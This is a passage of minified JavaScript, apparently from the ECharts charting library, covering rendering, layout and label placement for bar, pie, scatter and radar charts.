null!=t.startAngle&&null!=t.endAngle&&t.startAngle===t.endAngle}function sv(t,e,i,n,o,a,r,s){var l=e.getItemVisual(i,"color"),u=e.getItemVisual(i,"opacity"),h=e.getVisual("borderColor"),c=n.getModel("itemStyle"),d=n.getModel("emphasis.itemStyle").getBarItemStyle();s||t.setShape("r",c.get("barBorderRadius")||0),t.useStyle(_({stroke:rv(o)?"none":h,fill:rv(o)?"none":l,opacity:u},c.getBarItemStyle()));var f=n.getShallow("cursor");f&&t.attr("cursor",f),s||Xm(t.style,d,n,l,a,i),rv(o)&&(d.fill=d.stroke="none"),Ls(t,d)}var lv=ur.extend({type:"largeBar",shape:{points:[]},buildPath:function(t,e){for(var i=e.points,n=this.__startPoint,o=this.__baseDimIdx,a=0;a<i.length;a+=2)n[o]=i[a+o],t.moveTo(n[0],n[1]),t.lineTo(i[a],i[a+1])}});function uv(t,e,i){var n=t.getData(),o=[],a=n.getLayout("valueAxisHorizontal")?1:0;o[1-a]=n.getLayout("valueAxisStart");var r=n.getLayout("largeDataIndices"),s=n.getLayout("barWidth"),l=t.getModel("backgroundStyle");if(t.get("showBackground",!0)){var u=n.getLayout("largeBackgroundPoints"),h=[];h[1-a]=n.getLayout("backgroundStart");var c=new lv({shape:{points:u},incremental:!!i,__startPoint:h,__baseDimIdx:a,__largeDataIndices:r,__barWidth:s,silent:!0,z2:0});!function(t,e,i){var n=e.get("borderColor")||e.get("color"),o=e.getItemStyle(["color","borderColor"]);t.useStyle(o),t.style.fill=null,t.style.stroke=n,t.style.lineWidth=i.getLayout("barWidth")}(c,l,n),e.add(c)}var d=new lv({shape:{points:n.getLayout("largePoints")},incremental:!!i,__startPoint:o,__baseDimIdx:a,__largeDataIndices:r,__barWidth:s});e.add(d),function(t,e,i){var n=i.getVisual("borderColor")||i.getVisual("color"),o=e.getModel("itemStyle").getItemStyle(["color","borderColor"]);t.useStyle(o),t.style.fill=null,t.style.stroke=n,t.style.lineWidth=i.getLayout("barWidth")}(d,t,n),d.seriesIndex=t.seriesIndex,t.get("silent")||(d.on("mousedown",hv),d.on("mousemove",hv))}var hv=oc((function(t){var e=function(t,e,i){var n=t.__baseDimIdx,o=1-n,a=t.shape.points,r=t.__largeDataIndices,s=Math.abs(t.__barWidth/2),l=t.__startPoint[o];Jm[0]=e,Jm[1]=i;for(var u=Jm[n],h=Jm[1-n],c=u-s,d=u+s,f=0,p=a.length/2;f<p;f++){var g=2*f,m=a[g+n],v=a[g+o];if(c<=m&&m<=d&&(l<=v?l<=h&&h<=v:v<=h&&h<=l))return r[f]}return-1}(this,t.offsetX,t.offsetY);this.dataIndex=0<=e?e:null}),30,!1);function cv(t,e,i){var n,o="polar"===i.type;return n=o?i.getArea():i.grid.getRect(),o?{cx:n.cx,cy:n.cy,r0:t?n.r0:e.r0,r:t?n.r:e.r,startAngle:t?e.startAngle:0,endAngle:t?e.endAngle:2*Math.PI}:{x:t?e.x:n.x,y:t?n.y:e.y,width:t?e.width:n.width,height:t?n.height:e.height}}function dv(t,e,i){e=O(e)&&{coordDimensions:e}||x({},e);var n=t.getSource(),o=Of(n,e),a=new _f(o,t);return a.initData(n,i),a}Yd(nd.VISUAL.LAYOUT,N(up,"bar")),Yd(nd.VISUAL.PROGRESSIVE_LAYOUT,hp),qd({seriesType:"bar",reset:function(t){t.getData().setVisual("legendSymbol","roundRect")}});var fv={updateSelectedMap:function(t){this._targetList=O(t)?t.slice():[],this._selectTargetMap=C(t||[],(function(t,e){return t.set(e.name,e),t}),Q())},select:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);"single"===this.get("selectedMode")&&this._selectTargetMap.each((function(t){t.selected=!1})),i&&(i.selected=!0)},unSelect:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);i&&(i.selected=!1)},toggleSelected:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);if(null!=i)return this[i.selected?"unSelect":"select"](t,e),i.selected},isSelected:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);return i&&i.selected}};function pv(t,e){this.getAllNames=function(){var t=e();return t.mapArray(t.getName)},this.containName=function(t){return 0<=e().indexOfName(t)},this.indexOfName=function(e){return t().indexOfName(e)},this.getItemVisual=function(e,i){return t().getItemVisual(e,i)}}var gv=tf({type:"series.pie",init:function(t){gv.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this)),this.updateSelectedMap(this._createSelectableList()),this._defaultLabelLine(t)},mergeOption:function(t){gv.superCall(this,"mergeOption",t),this.updateSelectedMap(this._createSelectableList())},getInitialData:function(t,e){return dv(this,{coordDimensions:["value"],encodeDefaulter:N(Au,this)})},_createSelectableList:function(){for(var t=this.getRawData(),e=t.mapDimension("value"),i=[],n=0,o=t.count();n<o;n++)i.push({name:t.getName(n),value:t.get(e,n),selected:yh(t,n,"selected")});return i},getDataParams:function(t){var e=this.getData(),i=gv.superCall(this,"getDataParams",t),n=[];return e.each(e.mapDimension("value"),(function(t){n.push(t)})),i.percent=_l(n,t,e.hostModel.get("percentPrecision")),i.$vars.push("percent"),i},_defaultLabelLine:function(t){Ao(t,"labelLine",["show"]);var e=t.labelLine,i=t.emphasis.labelLine;e.show=e.show&&t.label.show,i.show=i.show&&t.emphasis.label.show},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,hoverOffset:10,avoidLabelOverlap:!0,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:!1,show:!0,position:"outer",alignTo:"none",margin:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},animationType:"expansion",animationTypeUpdate:"transition",animationEasing:"cubicOut"}});function mv(t,e,i,n){var o=e.getData(),a=o.getName(this.dataIndex),r=e.get("selectedOffset");n.dispatchAction({type:"pieToggleSelect",from:t,name:a,seriesId:e.id}),o.each((function(t){vv(o.getItemGraphicEl(t),o.getItemLayout(t),e.isSelected(o.getName(t)),r,i)}))}function vv(t,e,i,n,o){var a=(e.startAngle+e.endAngle)/2,r=i?n:0,s=[Math.cos(a)*r,Math.sin(a)*r];o?t.animate().when(200,{position:s}).start("bounceOut"):t.attr("position",s)}function yv(t,e){bi.call(this);var i=new Lr({z2:2}),n=new Rr,o=new Tr;this.add(i),this.add(n),this.add(o),this.updateData(t,e,!0)}I(gv,fv);var xv=yv.prototype;function _v(t,e){A(e,(function(e){e.update="updateView",Xd(e,(function(i,n){var o={};return n.eachComponent({mainType:"series",subType:t,query:i},(function(t){t[e.method]&&t[e.method](i.name,i.dataIndex);var n=t.getData();n.each((function(e){var i=n.getName(e);o[i]=t.isSelected(i)||!1}))})),{name:i.name,selected:o,seriesId:i.seriesId}}))}))}function wv(t){return{getTargetSeries:function(e){var i={},n=Q();return e.eachSeriesByType(t,(function(t){t.__paletteScope=i,n.set(t.uid,t)})),n},reset:function(t,e){var i=t.getRawData(),n={},o=t.getData();o.each((function(t){var e=o.getRawIndex(t);n[e]=t})),i.each((function(e){var a,r=n[e],s=null!=r&&o.getItemVisual(r,"color",!0),l=null!=r&&o.getItemVisual(r,"borderColor",!0);if(s&&l||(a=i.getItemModel(e)),!s){var u=a.get("itemStyle.color")||t.getColorFromPalette(i.getName(e)||e+"",t.__paletteScope,i.count());null!=r&&o.setItemVisual(r,"color",u)}if(!l){var h=a.get("itemStyle.borderColor");null!=r&&o.setItemVisual(r,"borderColor",h)}}))}}}xv.updateData=function(t,e,i){var n=this.childAt(0),o=this.childAt(1),a=this.childAt(2),r=t.hostModel,s=t.getItemModel(e),l=t.getItemLayout(e),u=x({},l);u.label=null;var h=r.getShallow("animationTypeUpdate");i?(n.setShape(u),"scale"===r.getShallow("animationType")?(n.shape.r=l.r0,Us(n,{shape:{r:l.r}},r,e)):(n.shape.endAngle=l.startAngle,Zs(n,{shape:{endAngle:l.endAngle}},r,e))):"expansion"===h?n.setShape(u):Zs(n,{shape:u},r,e);var c=t.getItemVisual(e,"color");n.useStyle(_({lineJoin:"bevel",fill:c},s.getModel("itemStyle").getItemStyle())),n.hoverStyle=s.getModel("emphasis.itemStyle").getItemStyle();var d=s.getShallow("cursor");d&&n.attr("cursor",d),vv(this,t.getItemLayout(e),r.isSelected(t.getName(e)),r.get("selectedOffset"),r.get("animation")),this._updateLabel(t,e,!i&&"transition"===h),this.highDownOnUpdate=r.get("silent")?null:function(t,e){var i=r.isAnimationEnabled()&&s.get("hoverAnimation");"emphasis"===e?(o.ignore=o.hoverIgnore,a.ignore=a.hoverIgnore,i&&(n.stopAnimation(!0),n.animateTo({shape:{r:l.r+r.get("hoverOffset")}},300,"elasticOut"))):(o.ignore=o.normalIgnore,a.ignore=a.normalIgnore,i&&(n.stopAnimation(!0),n.animateTo({shape:{r:l.r}},300,"elasticOut")))},Ls(this)},xv._updateLabel=function(t,e,i){var n=this.childAt(1),o=this.childAt(2),a=t.hostModel,r=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"color");if(!s||isNaN(s.x)||isNaN(s.y))o.ignore=o.normalIgnore=o.hoverIgnore=n.ignore=n.normalIgnore=n.hoverIgnore=!0;else{var u={points:s.linePoints||[[s.x,s.y],[s.x,s.y],[s.x,s.y]]},h={x:s.x,y:s.y};i?(Zs(n,{shape:u},a,e),Zs(o,{style:h},a,e)):(n.attr({shape:u}),o.attr({style:h})),o.attr({rotation:s.rotation,origin:[s.x,s.y],z2:10});var c=r.getModel("label"),d=r.getModel("emphasis.label"),f=r.getModel("labelLine"),p=r.getModel("emphasis.labelLine");l=t.getItemVisual(e,"color"),Os(o.style,o.hoverStyle={},c,d,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:s.text,autoColor:l,useInsideStyle:!!s.inside},{textAlign:s.textAlign,textVerticalAlign:s.verticalAlign,opacity:t.getItemVisual(e,"opacity")}),o.ignore=o.normalIgnore=!c.get("show"),o.hoverIgnore=!d.get("show"),n.ignore=n.normalIgnore=!f.get("show"),n.hoverIgnore=!p.get("show"),n.setStyle({stroke:l,opacity:t.getItemVisual(e,"opacity")}),n.setStyle(f.getModel("lineStyle").getLineStyle()),n.hoverStyle=p.getModel("lineStyle").getLineStyle();var g=f.get("smooth");g&&!0===g&&(g=.4),n.setShape({smooth:g})}},M(yv,bi),Yh.extend({type:"pie",init:function(){var t=new bi;this._sectorGroup=t},render:function(t,e,i,n){if(!n||n.from!==this.uid){var o=t.getData(),a=this._data,r=this.group,s=e.get("animation"),l=!a,u=t.get("animationType"),h=t.get("animationTypeUpdate"),c=N(mv,this.uid,t,s,i),d=t.get("selectedMode");if(o.diff(a).add((function(t){var e=new yv(o,t);l&&"scale"!==u&&e.eachChild((function(t){t.stopAnimation(!0)})),d&&e.on("click",c),o.setItemGraphicEl(t,e),r.add(e)})).update((function(t,e){var i=a.getItemGraphicEl(e);l||"transition"===h||i.eachChild((function(t){t.stopAnimation(!0)})),i.updateData(o,t),i.off("click"),d&&i.on("click",c),r.add(i),o.setItemGraphicEl(t,i)})).remove((function(t){var e=a.getItemGraphicEl(t);r.remove(e)})).execute(),s&&0<o.count()&&(l?"scale"!==u:"transition"!==h)){for(var f=o.getItemLayout(0),p=1;isNaN(f.startAngle)&&p<o.count();++p)f=o.getItemLayout(p);var g=Math.max(i.getWidth(),i.getHeight())/2,m=P(r.removeClipPath,r);r.setClipPath(this._createClipPath(f.cx,f.cy,g,f.startAngle,f.clockwise,m,t,l))}else r.removeClipPath();this._data=o}},dispose:function(){},_createClipPath:function(t,e,i,n,o,a,r,s){var l=new Lr({shape:{cx:t,cy:e,r0:0,r:i,startAngle:n,endAngle:n,clockwise:o}});return(s?Us:Zs)(l,{shape:{endAngle:n+(o?1:-1)*Math.PI*2}},r,a),l},containPoint:function(t,e){var i=e.getData().getItemLayout(0);if(i){var n=t[0]-i.cx,o=t[1]-i.cy,a=Math.sqrt(n*n+o*o);return a<=i.r&&a>=i.r0}}});var bv=Math.PI/180;function Sv(t,e,i,n,o,a,r,s,l,u){function h(e,i,n){for(var o=e;o<i&&!(t[o].y+n>l+r);o++)if(t[o].y+=n,e<o&&o+1<i&&t[o+1].y>t[o].y+t[o].height)return void c(o,n/2);c(i-1,n/2)}function c(e,i){for(var n=e;0<=n&&!(t[n].y-i<l)&&(t[n].y-=i,!(0<n&&t[n].y>t[n-1].y+t[n-1].height));n--);}function d(t,e,i,n,o,a){for(var r=e?Number.MAX_VALUE:0,s=0,l=t.length;s<l;s++)if("none"===t[s].labelAlignTo){var u=Math.abs(t[s].y-n),h=t[s].len,c=t[s].len2,d=u<o+h?Math.sqrt((o+h+c)*(o+h+c)-u*u):Math.abs(t[s].x-i);e&&r<=d&&(d=r-10),!e&&d<=r&&(d=r+10),t[s].x=i+d*a,r=d}}t.sort((function(t,e){return t.y-e.y}));for(var f,p=0,g=t.length,m=[],v=[],y=0;y<g;y++)"outer"===t[y].position&&"labelLine"===t[y].labelAlignTo&&(t[y].linePoints[1][0]+=t[y].x-u,t[y].x=u),(f=t[y].y-p)<0&&h(y,g,-f),p=t[y].y+t[y].height;for(r-p<0&&c(g-1,p-r),y=0;y<g;y++)t[y].y>=i?v.push(t[y]):m.push(t[y]);d(m,!1,e,i,n,o),d(v,!0,e,i,n,o)}function Mv(t){return"center"===t.position}var Iv=2*Math.PI,Tv=Math.PI/180;function Av(t){return{seriesType:t,reset:function(t,e){var i=e.findComponents({mainType:"legend"});if(i&&i.length){var n=t.getData();n.filterSelf((function(t){for(var e=n.getName(t),o=0;o<i.length;o++)if(!i[o].isSelected(e))return!1;return!0}))}}}}_v("pie",[{type:"pieToggleSelect",event:"pieselectchanged",method:"toggleSelected"},{type:"pieSelect",event:"pieselected",method:"select"},{type:"pieUnSelect",event:"pieunselected",method:"unSelect"}]),qd(wv("pie")),Yd(N((function(t,e,i,n){e.eachSeriesByType(t,(function(t){var e=t.getData(),n=e.mapDimension("value"),o=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,i),a=t.get("center"),r=t.get("radius");O(r)||(r=[0,r]),O(a)||(a=[a,a]);var s=pl(o.width,i.getWidth()),l=pl(o.height,i.getHeight()),u=Math.min(s,l),h=pl(a[0],s)+o.x,c=pl(a[1],l)+o.y,d=pl(r[0],u/2),f=pl(r[1],u/2),p=-t.get("startAngle")*Tv,g=t.get("minAngle")*Tv,m=0;e.each(n,(function(t){isNaN(t)||m++}));var v=e.getSum(n),y=Math.PI/(v||m)*2,x=t.get("clockwise"),_=t.get("roseType"),w=t.get("stillShowZeroSum"),b=e.getDataExtent(n);b[0]=0;var S=Iv,M=0,I=p,T=x?1:-1;if(e.each(n,(function(t,i){var n;if(isNaN(t))e.setItemLayout(i,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:x,cx:h,cy:c,r0:d,r:_?NaN:f,viewRect:o});else{(n="area"!==_?0===v&&w?y:t*y:Iv/m)<g?S-=n=g:M+=t;var a=I+T*n;e.setItemLayout(i,{angle:n,startAngle:I,endAngle:a,clockwise:x,cx:h,cy:c,r0:d,r:_?fl(t,b,[d,f]):f,viewRect:o}),I=a}})),S<Iv&&m)if(S<=.001){var A=Iv/m;e.each(n,(function(t,i){if(!isNaN(t)){var n=e.getItemLayout(i);n.angle=A,n.startAngle=p+T*i*A,n.endAngle=p+T*(i+1)*A}}))}else y=S/M,I=p,e.each(n,(function(t,i){if(!isNaN(t)){var n=e.getItemLayout(i),o=n.angle===g?g:t*y;n.startAngle=I,n.endAngle=I+T*o,I+=T*o}}));!function(t,e,i,n,o,a){var r,s,l=t.getData(),u=[],h=!1,c=(t.get("minShowLabelAngle")||0)*bv;l.each((function(n){var a=l.getItemLayout(n),d=l.getItemModel(n),f=d.getModel("label"),p=f.get("position")||d.get("emphasis.label.position"),g=f.get("distanceToLabelLine"),m=f.get("alignTo"),v=pl(f.get("margin"),i),y=f.get("bleedMargin"),x=f.getFont(),_=d.getModel("labelLine"),w=_.get("length");w=pl(w,i);var b=_.get("length2");if(b=pl(b,i),!(a.angle<c)){var S,M,I,T,A=(a.startAngle+a.endAngle)/2,D=Math.cos(A),C=Math.sin(A);r=a.cx,s=a.cy;var L,k=t.getFormattedLabel(n,"normal")||l.getName(n),P=nn(k,x,T,"top"),N="inside"===p||"inner"===p;if("center"===p)S=a.cx,M=a.cy,T="center";else{var O=(N?(a.r+a.r0)/2*D:a.r*D)+r,R=(N?(a.r+a.r0)/2*C:a.r*C)+s;if(S=O+3*D,M=R+3*C,!N){var z=O+D*(w+e-a.r),E=R+C*(w+e-a.r),B=z+(D<0?-1:1)*b;S="edge"===m?D<0?o+v:o+i-v:B+(D<0?-g:g),I=[[O,R],[z,E],[B,M=E]]}T=N?"center":"edge"===m?0<D?"right":"left":0<D?"left":"right"}var V=f.get("rotate");L="number"==typeof V?V*(Math.PI/180):V?D<0?-A+Math.PI:-A:0,h=!!L,a.label={x:S,y:M,position:p,height:P.height,len:w,len2:b,linePoints:I,textAlign:T,verticalAlign:"middle",rotation:L,inside:N,labelDistance:g,labelAlignTo:m,labelMargin:v,bleedMargin:y,textRect:P,text:k,font:x},N||u.push(a.label)}})),!h&&t.get("avoidLabelOverlap")&&function(t,e,i,n,o,a,r,s){for(var l=[],u=[],h=Number.MAX_VALUE,c=-Number.MAX_VALUE,d=0;d<t.length;d++)Mv(t[d])||(t[d].x<e?(h=Math.min(h,t[d].x),l.push(t[d])):(c=Math.max(c,t[d].x),u.push(t[d])));for(Sv(u,e,i,n,1,0,a,0,s,c),Sv(l,e,i,n,-1,0,a,0,s,h),d=0;d<t.length;d++){var f=t[d];if(!Mv(f)){var p=f.linePoints;if(p){var g,m="edge"===f.labelAlignTo,v=f.textRect.width;(g=m?f.x<e?p[2][0]-f.labelDistance-r-f.labelMargin:r+o-f.labelMargin-p[2][0]-f.labelDistance:f.x<e?f.x-r-f.bleedMargin:r+o-f.x-f.bleedMargin)<f.textRect.width&&(f.text=sn(f.text,g,f.font),"edge"===f.labelAlignTo&&(v=en(f.text,f.font)));var y=p[1][0]-p[2][0];m?p[2][0]=f.x<e?r+f.labelMargin+v+f.labelDistance:r+o-f.labelMargin-v-f.labelDistance:(p[2][0]=f.x<e?f.x+f.labelDistance:f.x-f.labelDistance,p[1][0]=p[2][0]+y),p[1][1]=p[2][1]=f.y}}}}(u,r,s,e,i,n,o,a)}(t,f,o.width,o.height,o.x,o.y)}))}),"pie")),Ud(Av("pie")),Rh.extend({type:"series.scatter",dependencies:["grid","polar","geo","singleAxis","calendar"],getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?5e3:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?1e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,symbolSize:10,large:!1,largeThreshold:2e3,itemStyle:{opacity:.8},clip:!0}});var Dv=ls({shape:{points:null},symbolProxy:null,softClipShape:null,buildPath:function(t,e){var i=e.points,n=e.size,o=this.symbolProxy,a=o.shape;if(!((t.getContext?t.getContext():t)&&n[0]<4))for(var r=0;r<i.length;){var s=i[r++],l=i[r++];isNaN(s)||isNaN(l)||this.softClipShape&&!this.softClipShape.contain(s,l)||(a.x=s-n[0]/2,a.y=l-n[1]/2,a.width=n[0],a.height=n[1],o.buildPath(t,a,!0))}},afterBrush:function(t){var e=this.shape,i=e.points,n=e.size;if(n[0]<4){this.setTransform(t);for(var o=0;o<i.length;){var a=i[o++],r=i[o++];isNaN(a)||isNaN(r)||this.softClipShape&&!this.softClipShape.contain(a,r)||t.fillRect(a-n[0]/2,r-n[1]/2,n[0],n[1])}this.restoreTransform(t)}},findDataIndex:function(t,e){for(var i=this.shape,n=i.points,o=i.size,a=Math.max(o[0],4),r=Math.max(o[1],4),s=n.length/2-1;0<=s;s--){var l=2*s,u=n[l]-a/2,h=n[1+l]-r/2;if(u<=t&&h<=e&&t<=u+a&&e<=h+r)return s}return-1}});function Cv(){this.group=new bi}var Lv=Cv.prototype;function kv(t,e,i){sg.call(this,t,e,i),this.type="value",this.angle=0,this.name=""}function Pv(t,e,i){this._model=t,this.dimensions=[],this._indicatorAxes=D(t.getIndicatorModels(),(function(t,e){var i="indicator_"+e,n=new kv(i,"log"===t.get("axisType")?new Dp:new tp);return n.name=t.get("name"),(n.model=t).axis=n,this.dimensions.push(i),n}),this),this.resize(t,i)}Lv.isPersistent=function(){return!this._incremental},Lv.updateData=function(t,e){this.group.removeAll();var i=new Dv({rectHover:!0,cursor:"default"});i.setShape({points:t.getLayout("symbolPoints")}),this._setCommon(i,t,!1,e),this.group.add(i),this._incremental=null},Lv.updateLayout=function(t){if(!this._incremental){var e=t.getLayout("symbolPoints");this.group.eachChild((function(t){null!=t.startIndex&&(e=new Float32Array(e.buffer,4*t.startIndex*2,2*(t.endIndex-t.startIndex))),t.setShape("points",e)}))}},Lv.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),2e6<t.count()?(this._incremental||(this._incremental=new Jr({silent:!0})),this.group.add(this._incremental)):this._incremental=null},Lv.incrementalUpdate=function(t,e,i){var n;this._incremental?(n=new Dv,this._incremental.addDisplayable(n,!0)):((n=new Dv({rectHover:!0,cursor:"default",startIndex:t.start,endIndex:t.end})).incremental=!0,this.group.add(n)),n.setShape({points:e.getLayout("symbolPoints")}),this._setCommon(n,e,!!this._incremental,i)},Lv._setCommon=function(t,e,i,n){var o=e.hostModel;n=n||{};var a=e.getVisual("symbolSize");t.setShape("size",a instanceof Array?a:[a,a]),t.softClipShape=n.clipShape||null,t.symbolProxy=Xp(e.getVisual("symbol"),0,0,0,0),t.setColor=t.symbolProxy.setColor;var r=t.shape.size[0]<4;t.useStyle(o.getModel("itemStyle").getItemStyle(r?["color","shadowBlur","shadowColor"]:["color"]));var s=e.getVisual("color");s&&t.setColor(s),i||(t.seriesIndex=o.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var i=t.findDataIndex(e.offsetX,e.offsetY);0<=i&&(t.dataIndex=i+(t.startIndex||0))})))},Lv.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},Lv._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},ef({type:"scatter",render:function(t,e,i){var n=t.getData();this._updateSymbolDraw(n,t).updateData(n,{clipShape:this._getClipShape(t)}),this._finished=!0},incrementalPrepareRender:function(t,e,i){var n=t.getData();this._updateSymbolDraw(n,t).incrementalPrepareUpdate(n),this._finished=!1},incrementalRender:function(t,e,i){this._symbolDraw.incrementalUpdate(t,e.getData(),{clipShape:this._getClipShape(e)}),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,i){var n=t.getData();if(this.group.dirty(),!this._finished||1e4<n.count()||!this._symbolDraw.isPersistent())return{update:!0};var o=$g().reset(t);o.progress&&o.progress({start:0,end:n.count()},n),this._symbolDraw.updateLayout(n)},_getClipShape:function(t){var e=t.coordinateSystem,i=e&&e.getArea&&e.getArea();return t.get("clip",!0)?i:null},_updateSymbolDraw:function(t,e){var i=this._symbolDraw,n=e.pipelineContext.large;return i&&n===this._isLargeDraw||(i&&i.remove(),i=this._symbolDraw=n?new Cv:new Sg,this._isLargeDraw=n,this.group.removeAll()),this.group.add(i.group),i},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0),this._symbolDraw=null},dispose:function(){}}),qd(Kg("scatter","circle")),Yd($g("scatter")),M(kv,sg),Pv.prototype.getIndicatorAxes=function(){return this._indicatorAxes},Pv.prototype.dataToPoint=function(t,e){return this.coordToPoint(this._indicatorAxes[e].dataToCoord(t),e)},Pv.prototype.coordToPoint=function(t,e){var i=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(i),this.cy-t*Math.sin(i)]},Pv.prototype.pointToData=function(t){var e=t[0]-this.cx,i=t[1]-this.cy,n=Math.sqrt(e*e+i*i);e/=n,i/=n;for(var o,a=Math.atan2(-i,e),r=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var u=this._indicatorAxes[l],h=Math.abs(a-u.angle);h<r&&(o=u,s=l,r=h)}return[s,+(o&&o.coordToData(n))]},Pv.prototype.resize=function(t,e){var i=t.get("center"),n=e.getWidth(),o=e.getHeight(),a=Math.min(n,o)/2;this.cx=pl(i[0],n),this.cy=pl(i[1],o),this.startAngle=t.get("startAngle")*Math.PI/180;var r=t.get("radius");"string"!=typeof r&&"number"!=typeof r||(r=[0,r]),this.r0=pl(r[0],a),this.r=pl(r[1],a),A(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var i=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;i=Math.atan2(Math.sin(i),Math.cos(i)),t.angle=i}),this)},Pv.prototype.update=function(t,e){var i=this._indicatorAxes,n=this._model;A(i,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,o){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===n){var a=e.getData();A(i,(function(t){t.scale.unionExtentFromData(a,a.mapDimension(t.dim))}))}}),this);var o=n.get("splitNumber");function a(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),i=t/e;return 2===i?i=5:i*=2,i*e}A(i,(function(t,e){var i=Lp(t.scale,t.model).extent;kp(t.scale,t.model);var n=t.model,r=t.scale,s=n.getMin(),l=n.getMax(),u=r.getInterval();if(null!=s&&null!=l)r.setExtent(+s,+l),r.setInterval((l-s)/o);else if(null!=s)for(;r.setExtent(+s,c=s+u*o),r.setInterval(u),u=a(u),c<i[1]&&isFinite(c)&&isFinite(i[1]););else if(null!=l)for(;r.setExtent(d=l-u*o,+l),r.setInterval(u),u=a(u),d>i[0]&&isFinite(d)&&isFinite(i[0]););else{var h=r.getTicks().length-1;o<h&&(u=a(u));var c,d=gl((c=Math.ceil(i[1]/u)*u)-u*o);r.setExtent(d,c),r.setInterval(u)}}))},Pv.dimensions=[],Pv.create=function(t,e){var i=[];return t.eachComponent("radar",(function(n){var o=new Pv(n,t,e);i.push(o),n.coordinateSystem=o})),t.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("radarIndex")||0])})),i},Eu.register("radar",Pv);var Nv=am.valueAxis;function Ov(t,e){return _({show:e},t)}Jd({type:"radar",optionUpdated:function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),i=this.get("scale"),n=this.get("axisLine"),o=this.get("axisTick"),a=this.get("axisType"),r=this.get("axisLabel"),s=this.get("name"),l=this.get("name.show"),u=this.get("name.formatter"),h=this.get("nameGap"),c=this.get("triggerEvent"),d=D(this.get("indicator")||[],(function(d){null!=d.max&&0<d.max&&!d.min?d.min=0:null!=d.min&&d.min<0&&!d.max&&(d.max=0);var f=s;if(null!=d.color&&(f=_({color:d.color},s)),d=v(m(d),{boundaryGap:t,splitNumber:e,scale:i,axisLine:n,axisTick:o,axisType:a,axisLabel:r,name:d.text,nameLocation:"end",nameGap:h,nameTextStyle:f,triggerEvent:c},!1),l||(d.name=""),"string"==typeof u){var p=d.name;d.name=u.replace("{value}",null!=p?p:"")}else"function"==typeof u&&(d.name=u(d.name,d));var g=x(new ll(d,null,this.ecModel),Ep);return g.mainType="radar",g.componentIndex=this.componentIndex,g}),this);this.getIndicatorModels=function(){return d}},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,name:{show:!0},boundaryGap:[0,0],splitNumber:5,nameGap:15,scale:!1,shape:"polygon",axisLine:v({lineStyle:{color:"#bbb"}},Nv.axisLine),axisLabel:Ov(Nv.axisLabel,!1),axisTick:Ov(Nv.axisTick,!1),axisType:"interval",splitLine:Ov(Nv.splitLine,!0),splitArea:Ov(Nv.splitArea,!0),indicator:[]}});var Rv=["axisLine","axisTickLabel","axisName"];Qd({type:"radar",render:function(t,e,i){this.group.removeAll(),this._buildAxes(t),this._buildSplitLineAndArea(t)},_buildAxes:function(t){var e=t.coordinateSystem;A(D(e.getIndicatorAxes(),(function(t){return new xm(t.model,{position:[e.cx,e.cy],rotation:t.angle,labelDirection:-1,tickDirection:-1,nameDirection:1})})),(function(t){A(Rv,t.add,t),this.group.add(t.getGroup())}),this)},_buildSplitLineAndArea:function(t){var e=t.coordinateSystem,i=e.getIndicatorAxes();if(i.length){var n=t.get("shape"),o=t.getModel("splitLine"),a=t.getModel("splitArea"),r=o.getModel("lineStyle"),s=a.getModel("areaStyle"),l=o.get("show"),u=a.get("show"),h=r.get("color"),c=s.get("color");h=O(h)?h:[h],c=O(c)?c:[c];var d=[],f=[];if("circle"===n)for(var p=i[0].getTicksCoords(),g=e.cx,m=e.cy,v=0;v<p.length;v++)l&&d[T(d,h,v)].push(new Dr({shape:{cx:g,cy:m,r:p[v].coord}})),u&&v<p.length-1&&f[T(f,c,v)].push(new kr({shape:{cx:g,cy:m,r0:p[v].coord,r:p[v+1].coord}}));else{var y,x=D(i,(function(t,i){var n=t.getTicksCoords();return y=null==y?n.length-1:Math.min(n.length-1,y),D(n,(function(t){return e.coordToPoint(t.coord,i)}))})),w=[];for(v=0;v<=y;v++){for(var b=[],S=0;S<i.length;S++)b.push(x[S][v]);b[0]&&b.push(b[0].slice()),l&&d[T(d,h,v)].push(new Rr({shape:{points:b}})),u&&w&&f[T(f,c,v-1)].push(new 